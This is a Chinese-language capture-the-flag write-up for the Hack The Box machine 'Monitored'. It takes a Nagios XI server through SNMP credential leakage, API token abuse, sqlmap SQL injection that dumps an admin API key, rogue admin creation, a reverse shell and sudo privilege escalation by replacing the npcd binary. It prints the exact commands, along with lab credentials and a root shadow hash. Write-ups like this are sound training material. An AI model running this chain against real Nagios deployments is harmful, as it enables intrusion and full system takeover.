基本信息
- https://app.hackthebox.com/machines/Monitored
- 10.10.11.248
端口扫描
22,80,389,443:
1 | nmap -sC -sV 10.10.11.248 |
这台机器还需要udp扫描,因为snmp:
1 | sudo nmap -sU --top-ports 100 10.10.11.248 |
80
需要加hosts:
1 | 10.10.11.248 nagios.monitored.htb |
是Nagios XI:
需要账号密码:

目录扫描
目录扫描可以发现nagios,同样是需要账号密码:
1 | gobuster dir -w ~/Tools/dict/SecLists/Discovery/Web-Content/common.txt -t 50 -u https://nagios.monitored.htb/ -k |
SNMP
- 161,162,10161,10162/udp - Pentesting SNMP - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-snmp
snmp在命令行中发现账号密码:
1 | snmpwalk -v 1 -c public 10.10.11.248 |
nagios

snmp得到的账号密码不能登录nagiosxi,提示被禁用或不存在(实际应该是被禁用)
但可以登录nagios,4.4.13:
nagiosxi
搜索可以发现api方式:
- Help with insecure login / backend ticket authentication. - Nagios Support Forum
https://support.nagios.com/forum/viewtopic.php?f=16&t=58783
可以确认账户只是被禁用,通过api可以得到token:
1 | curl -XPOST -k -L 'http://nagios.monitored.htb/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=svc&password=XjH7VCehowpR1xZB&valid_min=10' |
sql注入
然后搜索可以发现一系列漏洞,其中有个sql注入:
- Nagios XI vulnerabilities resulting in privilege escalation (& more) - Outpost24
https://outpost24.com/blog/nagios-xi-vulnerabilities/
直接使用前一步的token即可,失败就刷新token:
1 | sqlmap -u "https://nagios.monitored.htb//nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=26f51ccc5e4fe3ee42c893ffb315915289020820" |
dump的数据库中可以发现api key:
1 | admin@monitored.htb |
admin
之后使用管理员的api key,添加一个新的管理员:
- add new users to Nagios XI web interface - Nagios Support Forum
https://support.nagios.com/forum/viewtopic.php?f=16&t=42923
1 | curl -XPOST "http://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=miao&password=123456&name=miao&email=miao@miao.com&auth_level=admin" |
添加之后,现在我们可以以管理员身份登录nagiosxi

reverse shell
登录后就可以利用其他漏洞了,例如其中的命令注入:
- Technical Advisory – Multiple Vulnerabilities in Nagios XI | NCC Group Research Blog | Making the world safer and more secure
https://research.nccgroup.com/2023/12/13/technical-advisory-multiple-vulnerabilities-in-nagios-xi/
也可以跟更方便的直接新建commands,然后去service里运行这个command:
Configure -> core config manage -> commands


打到nagios shell:

user flag
nagios用户目录,顺便写公钥方便后续操作:


提权信息
当前用户可以sudo 运行一些东西:
service中的npcd不存在:
1 | nagios@monitored:~$ ls -al /etc/init.d/npcd |
根据这个:
- Nagios XI Local Privilege Escalation - Research Advisory | Tenable®
https://www.tenable.com/security/research/tra-2020-61
我们可以通过允许sudo的manage_services来运行npcd,这会运行他自己的,而我们有写权限:
1 | nagios@monitored:~$ ls -al /usr/local/nagios/bin/npcd |
提权 & root flag
所以就是自己修改npcd,然后运行:
1 | 如果npcd正在运行中提示文件busy,直接把原本的重命名即可 |

shadow
1 | root:$y$j9T$LLy.W6CI0K6McgXMKio0i1$1omBVYjsg.8qEzyjkL.3kXtpAMZNc7x9CMwOnrwltJ8:19671:0:99999:7::: |
参考资料
- 161,162,10161,10162/udp - Pentesting SNMP - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-snmp - Help with insecure login / backend ticket authentication. - Nagios Support Forum
https://support.nagios.com/forum/viewtopic.php?f=16&t=58783 - Nagios XI vulnerabilities resulting in privilege escalation (& more) - Outpost24
https://outpost24.com/blog/nagios-xi-vulnerabilities/ - add new users to Nagios XI web interface - Nagios Support Forum
https://support.nagios.com/forum/viewtopic.php?f=16&t=42923 - Technical Advisory – Multiple Vulnerabilities in Nagios XI | NCC Group Research Blog | Making the world safer and more secure
https://research.nccgroup.com/2023/12/13/technical-advisory-multiple-vulnerabilities-in-nagios-xi/ - Nagios XI Local Privilege Escalation - Research Advisory | Tenable®
https://www.tenable.com/security/research/tra-2020-61